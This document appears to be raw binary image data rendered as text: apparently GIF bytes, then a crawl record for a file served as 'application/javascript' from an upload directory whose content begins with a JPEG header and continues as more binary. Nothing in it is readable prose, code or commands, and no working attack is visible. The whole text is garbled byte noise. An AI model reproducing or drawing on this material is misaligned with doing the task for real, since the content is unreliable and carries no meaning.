������ƥd�_��O_��0>�W� ffv�2>#���n`���Ÿ-hz<J�%�q �N��������(~0j�KH�#�۔֣	F�R��	��B����h�V�A=�~��epK��(iM&C�H+����N�fNJ���MD�	8�M�G�T�b�ɪV2B ��K'L� B�@ ��t0���Z8�+�*k� 4(Kث�:�ǳ�k���Vh� ��Q�X�+��o Zz��n�V��b�V� gq�^h�,�2΀�~���y�Oe�V�R�rÄ��}�|cm�50s��vn�.�j �C�rd���j0$c!��Fn8�GN����!r��g�K����#Z��&�nWtl�~l�6�Ͼ��V�N�CO�G���Px9�oA�o�^mXj�?*@�.h.l��� *�	9���i�3)�V�8�J`	H�+��熌W��rZ���P�-���wE�f���6oOG=��Nj��s��%(m׷Ն0�o1����70'�)7�r�jx�	ɤX��!p}(���~<����H�Vhݰ%C�6GfY�DBxl\oq��go���>g�H?��1X�����s��EE080�J���.�k}<Xs0Ps2�@ �y\�J_1פ��.��bІ�rswB��	X�hX�f~f2�d�&�Nv��w��0�l���[���B�7��s0�o���j���Z�/ϫ#`��ʄa)"@h�,h�R��Zs�(*����y�wZ���tE\�lP6oPN�>���s��jn;JB��W�o���=c��#�!5�݊�o��* N� 4@~�k~(�t�3]�{zc�yW�-�y���f��)t���z\4�|�/��������:�MFq[N��l�j�����O�x�����R��8����y����dH}�O�h��/ ׇ��_��'}�}hP�y�*���?cDK+|m��c�-!s�������G�dh�
p��w}�~�����~������� ��/���H}�?��'��.�@�B�˂��}ԯ��~��,h� 
+�`��È!6��P!A���}�m^�,,XT����
)WBl)ѡŘ0gʬI�͜8]��铧N�<Y�DIT�ω;�.m���̟C[����R�H�=Z�*ذbǒ����V�eͪ�jt+\�X_Rl�t�]�v׎�+�'Q�m��E��pҽ������Uj֟�ݾu�+н�r���i粑g�<�%���+&�x�mN5r=g-�"�i4�)ɪ	W�;s�)�u{�^��V9]`#�k�e8G�w�ũݟ�E�EDL;x�����8?�Ǌ�x����I^u�p0	t�y�_}0��WvځqSh-	��}f�y�Էj[k��[#�	q�-���
�=�a0O��b�O���v�Qw!�i'DL�	A�@أ<	Xa��D�x�����]�hKM����` ���C�t.5�f�� ��
YMV�eu���vO�o�5BP�|��B�g�@��%�)����[0Az�B{��G�|���ac�?���v�wIA���o���yu�Z�>a#����A����yml�)W%�E��I�jբ��A^{ު��!���J`���!�%�� E�Բ��y�ڨ�����"st�뮓 k���v߲iI��U�
a�-����u�(oB�Qn�^��/��
Nb\�"����K���(H���'9Z���Dп������q�O�P- � �E�룾����"R]�}�k��K��"��Nm�y7`�o�ww�@ ��0�� ��qK����q�v���=:�wUאָ�����v��b׉�]-�B��uFv�����ƶ�� �p�%�*pɥ��v�E�:�p`C�YW[��B� �"�z�t7���F������|�!JI���־���a,�) �z6H1���}���w��m$�`���d+�'��I��0����!`���J�".�@�!���ǢRpx �v�65�@���A�� DNf�k��$�Gi+^������S��}�X��.�&0W���.�T�����ܨ�5��H�[ �l��w��Q(K�����HH�� �-�a ix	,Y�GO�Zx�w�ou3����5�����e5�=]
t}t���ih��w��q�Z���mp.�Qqus�ݐh�7�j�_3" �XG5�GVI,WF��������|z8C)�+^`���5�1��r���wܠ�ÓB1� <�0�>� ]�FX�Y����uK����"�!M�i�4U$��+�<a���Jx�=�Ў3D�*gAH��cC�C@x�̩�w72S3o� ����:ÈN;�F@���3CP.���OV�2�x���	�,n������d���ˑ,��`�!nt�ѤFeԢ0��)�!��FYeQ��YD#��RxJ�<6�A ��q�@ 87��,g�Tb��C��U�Aw,R��HChv	�e���ة���+�x�-Fӥ-BU2��#uj fjZ,��Sh��zN�����F�h=�dӅZ �ȝSKea� �� \��$ʢ�2Q���N'�ив��	l���4S�[AP��'�@ ��hQI����P�l�4U�ƾn��U�eݾ��F���ZE�Y%5�hc�����Ӊ֘����`�1WF�nl���~�Б��y������{Bo%�Y�.���=0r���0r�z���h�)X� u����� LX���`�*����k][,���w �,�\7�Dp��|�/�q
G�h��4�Y�[o�]A�&V�L U�.S���������p�R\�x���nL]D]Ș��Mg<�h�o�˯�l�"Ҽ�0�p\�k�El�\�U.8��v}�_�0`~_%H����n$p�`��.�3�ÇN!]�8�+`GZ/}�)j���]������xg9~-�S-m	���1v��[�8�o�����\l�o���Q��i��qD|��N��k���{E��`�Pa���MƷ4�]oiә��4��e�3�w�7|BؼMc�Dl7�3��&+<�7���}���45�Nٿ�Mpw��o��c~��;�(����������{�p���]�q}o8ܳ�/�e~�v#��������'=u[�X�8��L�,�:�e�ćd�h{�{�r�s��d��Z�3l��\�L�;������ٱ~��2�������w�<F��O&  !�Z � ,    � �  � _�@#��hM4>l� �7���M����d�\&S�t��K.\lڴ/�M�����&�/3�4ir��CC�Jh"AB��P�r�,J��`�U�:d�*����B!R��`*ro���E���)
jbTÊ���($Ć�u�T�yRJ��'e�lJv�'�>mn�T�P�J��~�*��Y��{6Z!2�BD#Pb�]n@�*�7�z�7F��~������1ƨFT���+���\�榘-��#s�X�=���j�k�P�M��f�GuS�TW^�E[4�h�J4!ȡ�!�"�6�u]�x��a���CEc�CEx�Eq����"L0N&�y,�"�~�q!@�M��MG�ԑK��SVQuU	����beg�h��Px�r�����v$~�F�%FSD"D�A��pÍd(�d�J0���&���&�"Ix��(-�d�ǌM���PH%�d	D�$S��X��$�V2�7���@,���r��G�\�q�#�aTQ^DC�� N4A*/�h�&1����d�h�(~@��(C:Ru$ ڑH6�ǑQ�J�m��U�VF(�7S�E`q�K��x�As��ga������?h ʰ��C,y*^�4:;��!�X��C��0�,~8@�N���$SN����G*眑�(g���7~�H�7꼋f�%T�e�_��FhdI
(`7��pJ����홬�7��gfi�C�Đ'�@�p�)��0����K�@�S>� �$eB ���9��R�9S���!��9�p!�d9���-MF!�T(�� F
��FI>�C��5�K ���>� B���Ē/lO��H]L@!v�0����G�-��dD#��~��!��A�#�<B�����#����(�x�r8K*PG�~m�!���R��E�ca��d`P��Ci )��	l� ��":a0�#�Dzp2�<�At@������7�[�v�
�%H0��Қ�l��@�{�A���~�;G��xd��aZ �2@Tl�V�Q�(����$�G��4@ ��>(@�ˣ�X��Q�.�|\��X�!��k8�A���ݾ1�~���U�7k�{�{�(� �Rv���|�3��:����� Q��\��(	}� !( i|�}�����y���X=�����@ ��!���l���� �X����F(Eٍv���{�(�w�n�O��h5����Ka��DP�>��7 ���	�� ���p�G^܀�;����.�� ���< �ġ�P��=�ߘ�#�!
+�A�8�L��n��=��O�7�G�Ө��ш�
T���Qќ���{�L^.�>P�Ĩؘ�$����G<N� �8��"L!,�X�
��B��
�o�3��N�iJ�"՝�=�T�ǩ�t T�#+`�_��F}�P���MXŚ����"�Z�iA�@U!�(��q�#���u�F����r��\�
U�1��K�IJv����:�gT����y�>?�O��h�S`"� �	��wy���$�H�Z߫��u�}Ԁ�FQ+�CE@��Q�D��,`r����2�}�' ]�>b�l'C�TU�ҝ�՟fc�h�Ƴ�2����a��D�ja[�K��ȼ�ll�2�h ?�q8��P~�7E�
��P�����a̝c`�)LE�\��ҝٵgw�y?����qO��g�c��c�7�qV��E`��1��w�����0 QL��F"r�=LU��a��S,�#��m�`���=���U�l;	kf��3��lR+^��37!�E�#
�� v�x-1��b�W���/iM�;���F�D �fj $0�z�7����P�"w��)�0.�Z�f�,����!������jX�
�Z�3�*Tܲ ���A�q���(0a���p�%��I,^�< �pD/la�l�$�h�P�R�{x����s��5?ǩ!Ĩ�Q`ʲ�i;��j�؝9�y3�?�/�	�9�N��>���ؒ�跘�������>� ��cȷAr�c0 E?f�\(�`�P�{��nx��ӏ�^�?�ը��5d��������H��i�_"6j�<m:�x��(k�q�`�O�Ϊc��m��X�p���{����R���>�aF��o�w�C�]���R�F�0�Y��eL���I�'  �0�3�J"��Ѯ$e�jJ�}�>���
��J�}�=�hA��%L �DP@IT�`4'|~�n` 9 
|E2~�x�u��|��a��J7y��%�tpc�� D0Z�VʔQ�&L&�FZ��G_��}��0n'�ȰSV���!?ߠ=�a�usN�s��
��P7�S�$Tk�j�be�� ����O~!7�@�Lkpz��|�&Te�u]�L�mY�
�y��P��0`@n`v/��\~f�����w�=�j@� 
/pj�X��D�U��X@�Kfa;�%�qz����u~x)�p��L%a���S`n� �z�W,@tFw&|�6�Y6�0
���� =�w�慦�|P���S)�Or@
 $�����c*([5~
���Ӌ��g4���( ���  	@`�u��@��x��� � ��ZpP�� J��j�h��EёD�u4$x�p�@&�(A_5[;f~��Q�A��sG" l+� �&���  ��� ��@h@9�����֐\8��7�\@�������|��xW�`#�B��� �#0r3&���l4ZD`� l�'�p$5[)�t�# C	,#r ťK  �@?�i�wx���`
��������$�����U�̕��
j�x�k��` ��`�+P<3�;Tv�e�/� ` l����$Vy��p�H��5@z�� 	���X�����@
���	�w��	C�ia��a䠖�1/P��Kr��!7uiV>0uRPkp<�Pv��FehOp	y�����7�S�dXrn`7���� 	|��~0}j��� 
�- 	���Z�`�����wu�e�N��vj�`S�c� N�8q����W��ElT"0Q�zt�+���h`�m�,���Pt@ZI
 	���%�n�Er@ �pl`
3@j`
�p����7�S��oY��Cn0	��f@�ׁ
���r�}~�O@� O� 	P�%Q�W�l" B�������	���10"/�:@-P-@ �����g\��\~��H�wp�t��� 	Չ�wz��W':��0	E�`�e��V�T� 5y�	��q60~�#������/��- � /@۱�kdl  c�t�$@Z0	G6&5D2�j��j���0
�Ч�zS {02J��ɡ�7��pr�
n�� *[�!��A7~ІQ��y�(<��@y�0�@ �0���%V�h��PrIK�-0�@Z��Z��c�M�)� ���/kgJtp��p������k=�	WK��3�4���*����p ��1��`�K�5.�g�J��߱5�  ����@��x1�$N���� z�i��=��D2?3 G-�����j�E�d2�7/��Y�E��fa/P��@��y���:�!pA7/�0�0~z�TZ)��V)������hu���pE����˜jY�����;j��C��W�[��;�0��pT` ��ˊ���W� ���<�+�l��:	�*�t��
�z/�s�������4�`l�Z�hn�
���2�p �` p j���hE@3p'�E�h�p�/��=�RY�C�l0_\�@�����Эu=�0�E���r�e!`�j���S�� 0��q\lf�egP �PS��D
��G�3u���D�E@����@i$��{�,���{�{�r-�
<�l	�7���� �� ,���;�bl�j0	V��F��y+��I�(�� �W�W�G� �p�q�P��;����P��L`�@� ���Iƚ�Y���h���YP$�($��` ����Z���|�0WS C�|�@�[��` 3����z���/;��!
� l�he�ٛ~\׵t�'�0Z5Z��@��F'���;"|�=*ke0
�$���F����0����h��S-�@�,�Y6l`������ʬ�/��(� m�V`�D���שo�	�iұ  3�@f�@nd�g�Y!H<"I,���*�y;���wL���I�	�k ���pۻSm�=�W���Lɭa-0e���'0�;ĖP)���p����L�c B9Z`�l�&V� �LL�j��E 
�Z��ܽ���l [��mݒ=�ܧ��h���|�WLC�%�-�����:�,��ڜjI`��`zA�~��^{܁
E�wfF7PByT�iu<C�έ��zp ����V �� �	��$��г\{�Չ����c�W�� ơ�������� �0��W��Vj��K�*���G�y	��-�Ġ�5����V�Ps T��3�	�p��`^��}|p����������HrLJ�k ���=&p[�{#�	 >>hǉ_����D`l^�Gaj�� E���B�943�:��`����С�`���� �̽+г�;�Vگ�9 ���jNз��%q�&�����8V�7�~#�B�vL��Z�W�.�	�$�p� �m� �L^L!�m  �����a� n�쨎�k�޿5dC��3@
Z ���==, �����c��Q�V"0�3�P6p���7�5{�� _U��Iv��9 �q����г��-�ʢ��T����j�	�0	��<�X��7T��d7� 
``����MN�n��0������ɛ4�q��3	Gx�U
0�����KtF��<���� w�-���W� �p�rl���ʢ���b=X{CKC��@l��O�0�.���!�f���i��3��.����K&��w��� �@2�A���WU0����]��o����Ŀ����V��	ܺ�µ�/���g�����T����
w@+���=֗�h�=�E�)�K�@1�GF>ε��ʶ�@�Ђ��)8	�%���@�Z��1��52��X��$���S�H�"S^<x���KZ,v��"�6����Q�S�NaI+���8(Tȅ?�Q��x��>�Ȫ *V�P7d��kV0Pd%�lڱY�s�&�	ʐ�{��֫!�1$R�Xq#Y3�)rg�""}BL,h�i hL�7���aJС �J��Br�=�寷T}�� �ଏN�b�����0�j<xVn�k���_ - � �@Z�vp��!�����8�:s�I�(�$I ,�~�a��v��<Xp(����4j
o�-+@Ie�]t�E�zg8��,��zB���@Ǒ�����.-��a�D[��4b@cN4�E���O��c��D���tb�~n���z��D�G=<襅1p2��/�zm(���Р��#��'�����J����
$@Y������j�w��0��D�iA6"@�Sݓo��(�H?�Hp�="�(t�M�������(�Ӎ�����a�
��O@�j�}�ƹb�+"T$�1h����Q-"nP1�$;m`�N%vYj�S�"�\Ͳ�>
ɍ�)�� Ȃ�{fZ("Ժ$�?F6j�)@�TBp�Ȩ�|��K��AoG|n��Ⴚ�� ��,M�Qy!�QDZV�3U UQL��.� �~���$�Hʬ��b�i�jth���f ��;&��5؄z �B�&gE��nie��U�o�U9��g[����
+�إ �)�4PsNz!����x�-�5�_�2!!7ܘ��8�`�)}?-h5(މ2��C& ���ꩨ`�;��y���dI5�n���{�����(����eC�`J�40���R����r&1I3N� ��X�Z8@~��//H��@��o.[^v����8�+
�R ���	`z5�AZ$1�=�,���ǂL܂/H܄>�J��\瀐/͵ b[�:��d���O�&�Ih�|�B�M>r�b����fH��Ձ%(K`�� /+�[#7Ò5',���ht�$ *.L�r@�=���s�>��![B��9�i!!�$��:�5���W}B�P��N�z��1F�x�țu��<p8���d1	��d@T'T��� R�C  0����#�@HY�O P��C<:��9JC|�4�M,���j��4#�t$�1�f�ȏd�d���h���8 �2�D7�$�xA"��"�dv�+��p� E4�@?�
xb�@:iV�=���������"s�	�II-�.�z�68ɘu��@I�F�4�����J7F�ч�Ҷ5ND�l��dC�G<b�@C0�I�E��1
%�r0F�!�$�B7׹j�"�ӈK�����G G��9Ih$��	������,���(��&�
�P�~R�����bp�LD@63��5f�~#�/�@i�@���A�����>$1���CN����S��gHb����L��c4`��'���'v�11U�edeR��T6� ��ݑf  Yt�m��q_k<���A��:�D n��.rp�h�uYpq�5W�ti����8A��
��1��,6"�p�D�?q�kX����'��BRP����(Z2�'��%���v���А�V 9`��D�!ɉ� �C�I%�L�����{�
�f5wX�H0�:-D�$��E��\,�'�
P�@�c�dD�y	` 6�
�)�Pf��j�����B��xC�V��6r�L�LTD`I�d)C)1Pzȃ, 	�� ��F��P������"����ǹ#)��,�E�b\h������nֳҺ3UI��e�G���!���E��$��z� }�.H�&&�p���|��:�!��$�@� 9����e'��E��'��P�@��P(��:
��l��Yޤ�1��na�eO��Ё8�t!����l�0K�u��c����LKy�i� �b��޼=@G��l��;$8 L[Fhq��@!|!	 �\ F	�~F�:Ba�L�+$�j@�T˃LLb����6����?�(b����`�۔fqI�4���(@�Z|�E(������@3����q�	����1w_
Br(D>u�_���@4�OZ�G��� �N@:��V�����x���{_��L����I��
�� QH�!�x>l�������|�P�>�� �ꈔ�����7�����!�����Y �Q8� ?�?����C��X?&c"�� �~8`�~����p>30��s�@00�~(?د�C�d���s�=p����bp�~HA0��3�_�?�������~8�3�@3��4x��:�8>B*l��8APЇh������.d��5������
C'1C�A*��04����/�B��1�2�5�F��@I�,DX�B4D<�I�;�DK<��R�6���;<�3(Dx8AM�C��0��Jd����4�\���D3���R�9�1R=iɃ�T�J�CR��XE>�E�@���#E`tF?��_��NCidC>d hE)�^<�0<A�DlGj�@\|�~� E\��s�a��<�Jt�!���/3 �~ �4��!��ʄ9��j\A��L�5��KHHH1�Et$�M4Gx�A,D�Ex��p�=@��KHx�H��F�cć����n�d�I�p�/6��t�Bn���b���(��VC1�@&�B�~0��:��MlE��C�E�|I�<�d��B�D�}�ɫJ4j!D���=!���b����Y�pF���=����D��� ��D�CWt�U<I��dAxhJ�l����)d�Y����Ʌ�:cԧ�Bk�xD��t���F�<>1,�~Г���H�ɰ̀��pCi|�+�L+,�slFC\�p<��<Gi�I�C»���C��)l�ŜA��)�BC��H��,�Y��^$�ē4KpdK��N�\NID����¼ή�����Na<=�4�Ջ��|Is��3������Q(�	��D��H:��;��r\ųа|�B4��<�_tA�\��<��LB��
. ��+NI��WdO,D��E��o챽�G��D\�j�d�ͬFI���O�d�Q\Nn�Q���E��a���SB���5%FpL/�ѱ|���<��\����<AF�SB�Pd�Y��T���N���3�EgtBeԫdP9�IF\S��IH�r -��9�P�/���H���8�\��:PN�ƏG����4Q̤I�R:LȔ�1,DUt�C�U{��K:+��p��;�K�� �F�b��<�@R<J��o� N@���6Q�T<��C�В|W�|�G��b=��N
�Q�D�ET�I��P�Ip�;����P�\��cCX\���Wv�P[\?�dM�NK
݃-d���.�W.�Fv�E��EMV��BfE������Q؎�>��EMŰ,�c�Yx�s��c����D�4�l�<��˜�3-R;��l��WC�٘mOK�ԇ+-�I���= Z1I'<�p�Kq%EldUUE�d�.�G�<�G�Wg����uɴ\�+$�~�՗�H��B�T:���Y�[[��?RTЋ��Wd��D�X5����Z��I/�B�K��L���]�A�4�~8��u�(4�K���U�-�KЃt��Ճs5QS�F?e�$5P�eG��X������/�M�}��=\�DTꝅb�A�u>�EA��TP��%ʕ�U�$Z)�Ճ4P´H��~���m�=8�烂�lZ������5��^�A:�����R]�^�?Ȁ]<�@�$	h.a	���<AB`D� �r�7�Ѓ��,`.D@�5��E�AB	4��r�ǽ}�Y؁��C���#�C�EAĿ=�����tKQ��08��+�aal�6�����c��߻��:���� Q��b4@?x�糆n��n��0 9L��|��57�(=�o0�	�N ���~(>���~(`4�����Y؃n=R� Z��op_�)�h�@B�9�Ӈ��e4��h� kȀ���{�8���������*�#y?�?���	8k�2؆��7\:�b�w{��r�"��G��) 3�Npg!�fi�=k�ċ�Gx-����� 
h�	�(Z���B���Xp�(�:	@CQ��v����Tb�\���L�2������f�������T��
�F	���P�F^7p=�3�~��2!
�y N�x.ꢆ�������0����!�8B�v�^=9ȃ4H�&�j4�e��hb�cXPh碷���2�Q@�i�fB@�0ȀhȀ3��gi�m55���5�/I#۟�)@K�Ǧ�i�ly�li��V~<؃�F���0�2��?	 ��k�����&�V��>�T���C�NA���i��(���;p��3�+۫��� ����0��&jB��~���i�g<������T���'�>�4��4�j�^����h�V�@��!�8X���)+ށsP�~ �Ӂ$�^��༭�Nᄐi�.j�p�2|�l?��ȍ:0m�C᫆��>a��j�F��>B�|�خ�C�@���.��B��؁YHA��s8�b���9$͡:��	f6��{��p���p�΀��P4b:
@+�~�T(s�1���3qNq�n�MPm�no��'$l1�e%_@���L�j��B0
~� L�Pk�bZ$�aR =��*�N�	��oدƜ�|�@�k�=QGO u��s0�n=�3 ������ ��&=2�(a�Vmw�_��g�㳞������ʪ��I ��(��}��b�bRBl�vm�vn��h/�n�(Y�ei�������m)2� H�����vm�v%�w%8�}?�x��R �(�OxiXx��{���x���{hx�/iH�R8x������}�wD��l�T�/��>!��>(���?�x��zP�X���y�z�z�/z�?z��y�W��_z����uXx�'���-��|�����y�'x���wz�oz��x�G{�_{�O���{�gz����?��/�����y~G�|�������z����_|�o|�|�7��'|ʯ|ˏ|̇|�w|��|�������}�/}җ|ӯ|�G�ԟ|�o}؏}�'����ο���}��}���}�����ן��}�~�O~�/~�g~�_~�������W~�|CM�~�~��ү}ď� �}�7H� p��~�7ćxM�pX�p���Ad�XP� 0l��!Ĉ�$ �p!B��6&���#B&����O�ċ%7�4A$8d�I�
C���ɠ�#hrRcʤJ3.H�q'T�&;F=�n�˘3k欱�dՄ������N�ݸ֐M���4�s)^�_	��9"�T� ���I0'S�����́�n{Щ�˅�&���bB�ge�(m�d��U{�|�P덤�B������{�ѻ��&M/��k[�4���sR��ђf]cjX�=��5r/m�dMS��mq�]��]CS.�._��=!�¹�Ǟ�Fn�]��e�j
���Tj�0�c�����2�!��sL2х�N��'�Ap儕��]��u*(i��]a2�@YXi���UXZo�����ᔚ���&d��U�d{(ʰ�oN2!Z=�0���t#GY����I<�)�T���dqU�}P��K_c�$C�
�VzA���m�u�A`�љҕ �7a��=b6�]#*h�h�ejdN:�Y�n��iU�\p&!�ê��BSLF1�QnN�	a��$���i�������W��k�z�#��X%q~�*�8�D�2l�7%��WȎ� Ry]Zjk�hxȔ���Q�X$*�"�EH������*�����ia[�FA��%Z4�^�J�[a��¤#�S������ ��M���{rܡ&��������L�zej�ZJ,�$��� �1��"�.V_J���i�@�~Lӵ��̼��׎�!�:���ľ]��4i"��Dͣ�OŞlK��e��]�����9d#���~��ʄ�N'�1A\���3\�4Bլ���g
,nE���o�`L�F��k�/|t�L�pr��2������������B����&"�Фkif���f�Tͫ��xva܊�C���,d12=wN-j�M�^� :�n�j�h����F���H�������$����Rr.Yi��k��5�# �U��d��J-_�d����'6�ߪ�@'0�	���(aݧlg�]Ox�?	�s1Y[-8��Q�Z�����8��	����;,J$��Ir�#�x�wws`
�5���ʁ�R^��6jCq`�f�Vo#���I��挄\�S���o� 2�3����6z-'�Ì�Fce�&	���7���h72`S�.&�h�L���1��p���yD8����Z��xU���Q��'E=����+%�8W�]Ks	��"���f>ώ�
]�'I��D�C�!�x-H�kv�C�?���e�=�42Kv�  �|���p�ZP�{�̷jI?!�1)o"�a�$?vt�&����`�J���&:�7�G�5���&�Ē.�B�^ŧ	6S�/��\2'p�`�����x�gr�d"uύ�y� "��X�(�J�C�� ��pN �*�W3����s'kv֧�I�l;����d�rH���hѧ��@U_z��t�9J�Z���\��R�L�E��Ɩ5������j`�78���E�R=)X�Ґl�u�cs�X��6��eeS{V�^0��-fg1Z�d"vY.�hi+ڵBӟ�&GOkٳ�Vwâ�lk7~���--����ZV��Ue�8�ayϹ躭�Fk[�
״��t�{��"�O�j.x�K��*���U}����u����N�s. �h��]�m�k`�r�!0�#,_t�w����/�� ��w�M�-#�������%,�/%  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251026/acd13d02-729b-4471-b0cb-04be62107d0f.js
body_size: 54839
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� �`" ��              ��             ��    �    @  J�  �Ǡɏ,�E,�V���0�gk�a�1�:�6X-Y��� �  �*D  T�H  �< P    �      0F��z[༙cVJҦV��k���>n�ӓS���֞VC�nfC�~vS�������f6gB�@ HH���    !"$<� 	 DĀ    �  D����Nq��^�|z���X�J�Zi5ed�k�>MY73��,���O77:t2i��ؐ �@ @     ��$x8�� $    H �H   0FLv�־�(�ņ��H-T� `J��L���ѓ&����3�^�����M��z�	  	   $��  AA��2�D$         �16)y�4�&"*P�IU�� `M�$�IdLNLco&�c{o��:���f���@&$1 @@&$  	$H���L  @      E�5�R`BbK^��FJ�֭  �&k$ޓL���g˫s{s��uv9�VmM- �Ā H �	�Q  (�  	      �Z�"&
�� `Z��D�Lekj�( ��&bbr��T�Z�L�&:����f��3"h	  &$"DP�@ ��S   &$      Z,DM	����1@ ޖ��91���@� L	���kR�|�r���%�3�-�{���+��@ 	� LLBD$D���H 	�   $1     &.J��P��*  	�-)j�	(�� I�&���_Z� �"66�s�m�f�m"j@ ��$  R  ��L�DĀ ��    rVjc&"�^0D����  j�/�`��Md@ $&$����mL�iHǒ
[��_)����L��X ���  ��  ��@@      ׮Z�v�Ze�[
ŪDJ�& �V�0DJ���$f$�b2��Ƭ�"q��E�/�ѱ�������(�  LJ"J  $   J    	   bՒ���+����aJȪ`��PP�r�`�����LTRA)����֦j�L;���QK
�H�˃)��r�)�5�&&�$  H   ��@ 	D�H  H  �z�Y�o���Er�1Š��D�"f!a��.���%(��F\dL�lD͉�e�vXZ$b�C
-6}m���rz)Ӷ,� �" 
� $� ��	@   A  Hɏ-M��R���ό�rЭ2Ԣ�Ur��,�zZ=U�Wg
Z��kL��<�&�,`^�"�*�Jd�f�܌v���D@ɱ��3�s��Ξݖ�  @T�Ā  G�� � �&$@�3a�Slw/1$^�0M�02R�7�`�츳Sz]<��Z��_���k��k;�:c���z乭��f��1d�%sș��b�FLL��:�qd�R&g��;����7��EL��  1 @����  ��$Ā&$��&b*s��2b�-L�� JL6d1�d��l��l����&Ic���'�����Sc1���ײ�����8w�Y�r]1M��b���2�I�vMLYq�������0�7�|��n"jI��@  	 �A��h@A   � LI11Y-K�sس���c-��[IȜ��n���y�Iz�>��8ޏ�s���wO-����{�e'5B/X�	l��1�!KcT�jX����1�E�&�mm����zIѵ.H� T� $	�� T���� �   �%&$D�-mR׈3�Ü�*fœ���L�pf��Ǳ7�����奇_���n?g�����=!���hY�,˃6f��4gl�h��z���1Z��zU�lҙyA ͳ���<������$Q !14  H&Q1@|�(   @P@	�$��Y���5�y�x�'.4fˊ˗���Yޮ3:�L[�خT�p�|M�S�=I���>Y-I�f���jo����vyV[��M,�E��+Y�Md�m|�W&!M�M�����:�Z;�qR �� H�$DLM��   @  �IT"L��l7�U�2+c5�y��G��g||��.=�.���N7���?S���9�n�0š��ٵ���0mi�;|}�'3%�G��Hѭ�b-VbI��%-b`��|������o�:I�T�$ ��10��?�      Lė��3c���qY���Ś\�y%�W����΍��ǘ���i�ʷ�����;����s�<Ҽ~�*���V��CS���M~�����ya��Ykc$�W�	�lDLzZ7r��t:\��m��( � $R ���  �  ("fkc�R&R`Ɋ��D�Ϗr]=�?M�a��\����~�t�J�xe��O����y�S�����C�NKF����s�b�;9غ:lֶyuu��cgZ�H%0&&6�5vMΗ/�����  �LA1R� 	~~( ���  ��L��[T��	��Z�F������y�Ǡ����ǻZ�}|2���L�`�d����o���������,�~r�nrzY鮧��C��u�����9��Ɔ:�ml��7�������Չ �.�ٳ���S{&,�"@	�DE ��h   @   @���"�B 	���N#=3i�u���z3fJf�N�c�z�^[�䏜_cOX���n=~��w��G����c�Yx5�1g/>{�Ͷ�ˇj�S3��g�ϋg|�����&]�M����z&�\YlLH��
�S � (��        ���0B`/����;����s��34�g����~^�}���,ַc[p��3�_=�?q�<������:޿7�?�F��w���s��Ս��}�b��Lz;��<F�K|���s�ed2mj���C����3��1  H%�  P/��      �E�0TKS23{/�f�q�:r���.��-T����YM�Y9??��3X��oG�L�{��������Ϛ��M�΢-	�ZV�0��A�5�nnh�8y�.Q1d%���no��ӡ�_`���Ā"bI P@Z�� @   P@HV`�&$���޿�w���0���fl�^l�̕��)�y~U�Z�gk_?>�860֞�r�n�k����l�[��Yմ�B����,ņގ�G�zO5r��b-Z���kl�����o���M�� !���P���1h$�  ���
�J,V/PLE���ة�~/���|��` ��6熲���#6�|�r��K}Ir��%�J��KX�oh��k#)�[�yΧr����ӎ'���ʱ1d��H'cx����:Z�)tI"�110T� ( ��@�@$@@ LTD�7��2PMr�J�}��\�=��n���7��3}S�h�߅����m���ɯ�_gWev��Z})u&Vt6��$�LDZ��mq�a���k>wW%7�"��b����0g���ӣ����&�$P	� �  ς�   � )D�i��D�w��L��&+�v�w���8�bo�N���mnج�X�JG7���K{���`��s��VX�OOr���"��WL	���p��-��|�(�(�I͇,mnin�Ը&bh $ H�Ѐ���@ 	 A  %Q �dȉ+1��#]zU�W��K붹�x�|9sm5���[Upj�a�|v�sfՂ�{�/�����D�A4�z��nu|�w��h�b�S0'�^��F�ަ�����I�@(�&$� *B��_>
  H� 
  1H�^Ը�J��xǃk\�Tz޷���鿗[6w�ih��-��Y��6q��K��Ɋ�I�����'���9�r��kӔ�mLD����ѻ���o���	�bi1   ��D@�$@>�       
�L	�ɘ��ic.�TkLZ��y���͎GG7-�&ui�[�`�R�|t���=ik<��5�~n4�����ە�����8���x=?-���I��".Z��6�Z�������7zފlLM&&"bh  �LLH��">|-  $@     ����M�%�&�-[�Ǜ�M� U��^�7;s3�2�,�c<�q��ly%6Ǘ"�F�3h�絳�;�*�ilq���"�9�|vM�^�RQ"-Q06��wco���&��I"�0$B`H��@ ��    "`"ը��f�Z`f�<��q�R1Ī��_G��݌t��W>nEl���E�6p:�lv�@�.ζ�}�
Za�+�&����o��-�җ�z��MB��1&m�v�m�󷓡ly*P$	�� �	
���  $@    "`��*3�[˃1��&+�H�Jū>����ק�Lx���6l��ʮKӷ�u2m�Ԝ��rc�Vج��jhV��+^�+mb`�[�+%�|d�o�n�����˯��)1 	� @ JL'�Š        TE� �rc��ib��D�R&"z<ݙ�_���q�7�X���gɃ)�&�V2[�إ�kr.u�:\۞u-^��.�kj�D�j^�f$�/B@���t���������&�@ ��H�&��@  $@  
�LY��*��i6�D��|W2��"��8��lwk��|����j��K]=��,�޶�[v�\gǇ	�W�R�i59=g�[ק5�b�j�LDԋVūz�'Os��ۚ��14H
� ��L >�  H� 3�k�oW�y�W��J�����~}S�rvzY�X��}��4�&�8�[J��E/I]�K�{��L�3b��Ly�׍��
lb5���Ltˮs�6u��Y���ޙ�2R�R�E�r��@��C����;i�|Yi1$$ P$ |�Z  H nS�T�c:Fj�ا`�i�+磧�1W>SmQ���`���9'.-Q0-�ɵE-4&&#k���秣����o*$�Hbb����x�Q1�m��6�Y����ל�ŕ+K֨�0E�bԵ@&&�z{q����M����� H� �< �  I#{7�Jt����r���{��P�qu�$���}،�s�s�;�g\�-5��ij�"�.f�צ�y��.�3�$�0&+5���q��1s�Ԝz�ru��zbm[\�1JڤV�"����Y�kW<t�9�ɷ���Y&$&	�
   �@ C���Rz1�W,܋L�f�cŘaǵ��ƭ��+��\��޾3��op�Z����fՒAPM�2�;~[�ϧk&��I���&�������'[{U9:��}sI.&-E�U��&$V� �_>�x��swSsgW`�j�I$H�     �������I��E�+Y�D&J�:��g^�v��oKhe�J���c0|��>h�I@��I������3�M���s�i�il�%Uß^9�)�dj��WO{Sx��u�Z[V��L[ЉA`6u��B�b�ժu���WH
